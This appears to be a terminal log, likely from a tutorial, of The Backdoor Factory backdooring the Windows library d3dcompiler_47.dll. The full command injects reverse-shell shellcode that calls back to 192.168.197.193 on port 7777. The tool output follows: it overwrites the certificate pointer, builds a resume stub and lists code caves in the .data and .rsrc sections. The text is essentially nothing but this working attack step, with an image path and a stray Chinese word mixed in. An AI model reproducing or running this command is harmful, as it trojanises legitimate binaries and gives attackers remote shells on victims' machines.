 root@kali:~/the-backdoor-factory# ./backdoor.py -f d3dcompiler_47.dll -s reverse_shell_tcp_inline -P 7777 -H 192.168.197.193
Backdoor
Factory
Author:    Joshua Pitts
Email:     the.midnite.runr[-at ]gmail<d o-t>com
Twitter:   @midnite_runr
IRC:       freenode.net #BDFactory
Version:   3.4.2
[*] In the backdoor module
[*] Checking if binary is supported
[*] Gathering file info
[*] Reading win32 entry instructions
[*] Gathering file info
[*] Overwriting certificate table pointer
[*] Looking for and setting selected shellcode
[*] Creating win32 resume execution stub
终端
[*] Looking for caves that will fit the minimum shellcode length of 365
[*] All caves lengths:  365
############################################################
The following caves can be used to inject code and possibly
continue execution.
**Don't like what you see? Use jump, single, append, or ignore.**
############################################################
[*] Cave 1 length as int: 365
[*] Available caves:
1. Section Name: .data; Section Begin: 0x354000 End: 0x35a400; Cave begin: 0x35401d End: 0x35418c; Cave Size: 367
2. Section Name: .data; Section Begin: 0x354000 End: 0x35a400; Cave begin: 0x354575 End: 0x355254; Cave Size: 3295
3. Section Name: .rsrc; Section Begin: 0x35b600 End: 0x35bc00; Cave begin: 0x35ba38 End: 0x35bbfd; Cave Size: 453